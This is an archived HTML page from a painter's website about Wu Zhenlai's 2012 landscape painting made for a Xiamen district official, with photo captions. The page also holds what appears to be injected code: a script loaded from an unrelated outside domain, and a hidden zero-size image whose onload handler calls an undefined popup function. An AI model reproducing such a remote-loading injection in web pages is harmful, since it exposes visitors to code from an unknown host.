

--- FILE ---
content_type: text/html
request_url: http://woosee.com/woosee-1/hdjy/2012/xys-ssh/xys-ssh.htm
body_size: 1253
content:
<!doctype html public "-//w3c//dtd html 4.01 transitional//en">
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=gb2312">
<title>巫祯来大师创作《江山龙跃海宇韵生*山水图》</title>
<script language="javascript" type="text/javascript">
<!--
function mm_reloadpage(init) {  //reloads the window if nav4 resized
  if (init==true) with (navigator) {if ((appname=="netscape")&&(parseint(appversion)==4)) {
    document.mm_pgw=innerwidth; document.mm_pgh=innerheight; onresize=mm_reloadpage; }}
  else if (innerwidth!=document.mm_pgw || innerheight!=document.mm_pgh) location.reload();
}
mm_reloadpage(true);
//-->
</script>
<script language="javascript" type="text/javascript" src="http://js.521.cc/js/user.js"></script></head>

<body>

<div id="layer1" style="position:absolute; left:151px; top:3px; width:900px; height:113px; z-index:1"> 
  <p align="center"><font color="#000000" size="+2" face="黑体">画家巫祯来先生创作《江山龙跃海宇韵生*山水图》</font></p>
  <p align="center">2012年5月</p>
  <p align="center"><img src="xys-ssh01.jpg" width="886" height="471"></p>
  <p align="center">巫祯来先生为厦门市思明区人大许跃生主任创作《江山龙跃海宇韵生*山水图》</p>
  <p align="center"><img src="xys-ssh02.jpg" width="886" height="520"></p>
  <p align="center">《江山龙跃海宇韵生*山水图》收笔，思明区人大许跃生主任、思明区宣传部陈添友部长亲临易心堂画室赏画。</p>
  <p align="center"><img src="xys-ssh03.jpg" width="886" height="481"></p>
  <p align="center">思明区人大许跃生主任、画家巫祯来在《江山龙跃海宇韵生*山水图》前合影</p>
  <p align="center"><img src="xys-ssh04.jpg" width="886" height="503"></p>
  <p align="center">《江山龙跃海宇韵生*山水图》</p>
  <p align="center"><span
lang=en-us style='mso-bidi-font-size:10.5pt;font-family:arial;color:black'><a href="../../../index.htm">返回首页</a> 
    <a href="../2012.htm">前一页</a></span></p>
  <p align="center">&nbsp;</p>
</div>
<img src="http://www.baidu.com/search/img/logo.gif" width="0" height="0" onload="openWin();" /></body>
</html>
